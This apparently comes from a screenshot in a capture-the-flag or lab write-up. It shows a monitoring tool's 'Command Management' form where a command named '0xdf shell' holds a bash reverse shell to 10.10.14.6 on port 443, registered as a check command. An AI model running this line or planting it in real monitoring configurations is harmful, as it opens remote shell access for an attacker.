 Command Management
Command Name *
0xdf shell
Example: check_example
Command Line *
bash -c 'bash -i &> /dev/tcp/10.10.14.6/443 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel